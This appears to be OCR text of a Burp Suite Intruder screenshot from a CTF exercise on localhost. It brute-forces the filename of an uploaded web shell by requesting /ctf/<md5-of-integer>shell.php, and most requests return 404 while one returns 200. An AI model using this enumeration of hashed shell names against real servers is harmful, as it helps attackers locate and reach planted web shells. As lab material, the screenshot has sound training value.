 Attack Save Columns 3. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
175 bf8229696f7a3bb4700cfddef19.. 200 15003
0 404 2966
1 cfcd208495d565ef66e7dff9f987.. 404 2966
2 c4ca4238a0b923820dcc509a6f... 404 2966
3 c81e728d9d4c2f636f067f89cc1... 404 2966
4 eccbc87e4b5ce2fe28308fd9f2a... 404 2966
5 a87ff679a2f3e71d9181a67b754.. 404 2966
6 e4da3b7fbbce2345d7772b0674.. 404 2966
7 1679091c5a880faf6fb5e6087eb.. 404 2966
8 8f14e45fceea167a5a36dedd4b... 404 2966
9 c9f0f895fb98ab9159f51fd0297e. 404 2966
10 45c48cce2e2d7fbdea1afc51c7c... 404 2966
11 d3d9446802a44259755d38e6d1. 404 2966
12 6512bd43d9caa6e02c990b0a82.. 404 2966
13 c20ad4d76fe97759aa27a0c99bf.. 404 2966
14 c51ce410c124a10e0db5e4b97f... 404 2966
15 aab3238922bcc25a6f606eb525f.. 404 2966
16 9bf31c7ff062936a96d3c8bd1f8... 404 2966
17 c74d97b01eae257e44aa9d5bad.. 404 2966
18 70efdf2ec9b086079795c442636.. 404 2966
19 6f4922f45568161a8cdf4ad2299.. 404 2966
20 1f0e3dad99908345f7439f8ffab... 404 2966
21 98f13708210194c475687be6106. 404 2966
22 3c59dc048e8850243be8079a5c 404 2966
Request Response
Pretty Raw Hex \n
1 GET /ctf/bf8229696f7a3bb4700cfddef19fa23fshell.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8